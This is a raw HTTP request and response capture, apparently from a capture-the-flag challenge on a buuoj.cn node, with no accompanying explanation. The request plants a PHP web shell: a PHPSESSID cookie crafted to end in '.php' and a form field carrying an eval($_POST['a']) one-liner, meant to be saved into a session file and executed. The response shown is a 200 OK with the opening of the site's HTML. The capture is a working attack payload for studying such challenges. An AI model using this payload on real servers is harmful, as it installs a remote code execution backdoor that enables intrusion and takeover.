 POST /home/member/search HTTP/1.1
Host:
a07ead25-5173-4b50-a503-82bfd21ed226.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:81.0) Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin:
http://a07ead25-5173-4b50-a503-82bfd21ed226.node3.buuoj
.cn
Connection: keep-alive
Referer:
http://a07ead25-5173-4b50-a503-82bfd21ed226.node3.buuoj
.cn/home/member/search
Cookie: _ga=GA1.2.1981128923.1586834797;
PHPSESSID=1234567890123456789012345678.php
Upgrade-Insecure-Requests: 1
key=<?php eval($_POST['a']);?>
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 18 Oct 2020 08:36:27 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Set-Cookie: PHPSESSID=1234567890123456789012345678.php; path=/
X-Powered-By: PHP/7.3.11
Content-Length: 2786
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Demo</title>
<!-- Fonts -->
<link href="/public/static/bootstrap/css/googleapis.css" rel="stylesheet" type="text/css">
<!-- Styles -->
<link href="/public/static/bootstrap/css/style.css?v=221" rel="stylesheet" />
<link href="/public/static/bootstrap/css/bootstrap.min.css?v=820" rel="stylesheet" id="bootstrap-css" />
<link rel="stylesheet" href="/public/static/bootstrap/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU"
crossorigin="anonymous">
<script src="/public/static/bootstrap/jquery.js"></script>
<script src="/public/static/bootstrap/js/bootstrap.min.js"></script>